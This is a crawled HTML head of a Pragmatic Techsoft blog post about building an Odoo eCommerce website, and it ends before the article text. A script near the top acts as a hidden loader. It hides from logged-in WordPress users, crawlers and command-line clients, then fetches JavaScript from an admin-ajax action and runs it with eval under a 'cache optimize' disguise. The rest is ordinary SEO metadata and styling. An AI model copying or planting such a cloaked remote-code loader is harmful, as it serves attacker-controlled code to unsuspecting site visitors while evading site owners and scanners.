

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/
body_size: 26898
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Odoo eCommerce: Create High-quality eCommerce Website from Scratch - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Odoo eCommerce: Create High-quality eCommerce Website from Scratch - Pragmatic Techsoft" />
	<meta property="og:description" content="Odoo E-commerce is a powerful app/module in Odoo with which you can run an elegant and robust online shop that is fully integrated with your CMS and ERP system. You can enjoy the simplicity of having all customer and product data in one place. It is easily adaptable and will be automatically updated with your [&hellip;]" />
	<meta property="og:url" content="https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="article:published_time" content="2019-03-28T13:56:51+00:00" />
	<meta property="og:image" content="https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-ecommerce.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Beyonce Adams" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Pragmatic_Tech" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beyonce Adams" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/#article","isPartOf":{"@id":"https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/"},"author":{"name":"Beyonce Adams","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c"},"headline":"Odoo eCommerce: Create High-quality eCommerce Website from Scratch","datePublished":"2019-03-28T13:56:51+00:00","mainEntityOfPage":{"@id":"https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/"},"wordCount":1819,"commentCount":0,"publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"image":{"@id":"https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-ecommerce.jpg","articleSection":["All"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/#respond"]}]},{"@type":"WebPage","@id":"https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/","url":"https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/","name":"Odoo eCommerce: Create High-quality eCommerce Website from Scratch - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-ecommerce.jpg","datePublished":"2019-03-28T13:56:51+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-ecommerce.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-ecommerce.jpg","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.pragtech.co.in/blog/"},{"@type":"ListItem","position":3,"name":"Odoo eCommerce: Create High-quality eCommerce Website from Scratch"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]},{"@type":"Person","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c","name":"Beyonce Adams","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","caption":"Beyonce Adams"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Odoo eCommerce: Create High-quality eCommerce Website from Scratch Comments Feed" href="https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
